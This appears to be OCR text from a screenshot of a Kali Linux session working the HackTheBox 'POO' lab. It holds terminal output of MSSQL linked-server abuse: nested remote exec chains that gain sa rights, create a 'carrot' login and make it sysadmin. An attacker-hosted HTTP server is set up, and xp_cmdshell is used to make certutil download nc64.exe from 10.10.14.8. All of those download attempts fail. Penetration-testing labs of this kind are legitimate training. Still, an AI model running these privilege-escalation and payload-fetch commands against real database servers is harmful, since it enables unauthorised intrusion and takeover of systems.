 File Machine View Input Devices Help
Applications Places
Jan 10 07:10
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
NULL
SQL (carrot  dbo@master)> xp_cmdshell certutil.exe -urlcache -f http://10.10.14.8/nc64.exe C:\Temp\nc64.exe
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
SQL (carrot  dbo@master)> xp_cmdshell whoami
output
---------------------------
nt service\mssql$poo_public
NULL
SQL (carrot  dbo@master)> xp_cmdshell certutil.exe -urlcache -f http://10.10.14.8/nc64.exe C:\Temp\nc64.exe
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
SQL (carrot  dbo@master)> xp_cmdshell "certutil.exe -urlcache -f http://10.10.14.8/nc64.exe C:\Temp\nc64.exe"
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
SQL (carrot  dbo@master)> xp_cmdshell "cmd /c certutil.exe -urlcache -f http://10.10.14.8/nc64.exe C:\Temp\nc64.exe"
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: An error occurred during the execution of xp_cmdshell. A call to 'CreateProcess' failed with error code: '5'.
SQL (carrot  dbo@master)>